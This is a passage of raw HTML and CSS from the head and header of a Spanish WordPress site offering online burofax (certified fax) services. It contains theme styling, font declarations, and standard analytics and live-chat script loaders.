li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height: 90px!important;line-height: 90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.header-style-4 .shopping-cart-header {display:none;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #0062b0;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #0062b0 !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #0062b0 !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #0062b0;-moz-box-shadow:0 0 0 1px #0062b0;box-shadow:0 0 0 1px #0062b0;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #0062b0 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #0062b0, -8px 0 0 #0062b0;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #0062b0 !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #004e8d;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #004e8d;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #0062b0 !important;}.product-loading-icon{background-color:rgba(0,98,176,0.6);}@font-face {font-family: 'Pe-icon-line';src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop');src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'),url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg');font-weight: normal;font-style: normal;}@font-face {  font-family: 'FontAwesome';  src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2');  src:url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'),  url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'),  url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'Icomoon';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.svg#Icomoon') format('svg');font-weight: normal;font-style: normal;} @font-face {  font-family: 'themeIcons';  src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?wsvj4f');  src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'),   url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.woff?wsvj4f') format('woff'),   url('.https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'),   url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'star';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.svg#star') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'WooCommerce';src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot');src: url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight: normal;font-style: normal;}.mk-header-toolbar {text-align: right;}.everest-forms .everest-forms-part-button, .everest-forms a.button:not(.button-large), .everest-forms button.button:not(.button-large), .everest-forms button[type=submit], .everest-forms input[type=submit] {    background-color: #1e73be !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/head-scripts.js?ver=5.5.15' id='head-scripts-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5f68588addcc360019c41ed8' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://www.burofaxes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.burofaxes.com/wp-json/wp/v2/pages/1274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.burofaxes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.burofaxes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.15" />
<meta name="generator" content="Everest Forms 1.7.1" />
<link rel='shortlink' href='https://www.burofaxes.com/?p=1274' />
<link rel="alternate" type="application/json+oembed" href="https://www.burofaxes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.burofaxes.com%2Fburofax-online-persona-fisica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.burofaxes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.burofaxes.com%2Fburofax-online-persona-fisica%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M64P2XDC');</script>
<!-- End Google Tag Manager --><script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'burofaxes.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = '//livesupport.onlinemkt.com/lhc_web/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/2/(prod)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.mk-header-nav-container {
    background-color: white;
}		</style>
		<meta name="generator" content="Jupiter 4.3.2" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489737915749{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #e80000 !important;border-left-style: solid !important;border-right-color: #e80000 !important;border-right-style: solid !important;border-top-color: #e80000 !important;border-top-style: solid !important;border-bottom-color: #e80000 !important;border-bottom-style: solid !important;}.vc_custom_1464964961147{margin-bottom: 20px !important;background-color: #1e73be !important;}.vc_custom_1464965051030{margin-top: 20px !important;margin-bottom: 20px !important;background-color: #1e73be !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="page-template-default page page-id-1274  everest-forms-no-js wpb-js-composer js-comp-ver-4.5.3 vc_responsive" data-backText="Back" data-vm-anim="1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">


<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="65" data-hover-style="4" data-transparent-skin="" data-header-style="2" data-sticky-height="20" data-sticky-style="slide" data-sticky-offset="" class="header-style-2 header-align-left header-toolbar-true sticky-style-slide  mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >


<div class="mk-header-holder">

    <div class="mk-header-toolbar">
      
      <div class="mk-grid header-grid"><span class="mk-header-tagline"><a href="https://cloud.fullcertificate.com/register"><strong><font color="#0061ae" style="     margin-right: 23px; ">REGISTRARSE</font></strong></a><a href="https://cloud.fullcertificate.com/"><strong><font color=#e80000>ACCESO CLIENTES</font></strong></a></span></div>    <div class="clearboth"></div>
  </div>


<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



        <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
  
  <div class="mk-grid header-grid">
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo  ">
		    <a href="https://www.burofaxes.com/" title="Burofaxes">

				<img class="mk-desktop-logo dark-logo" alt="Burofaxes" src="https://www.burofaxes.com/wp-content/uploads/2016/05/logo-burofaxes-blue.png" />




</a>
		</div>

    
  </div>
  <div class="clearboth"></div>




  <div class="mk-header-nav-container menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
					  						<div class="mk-classic-nav-bg"></div>
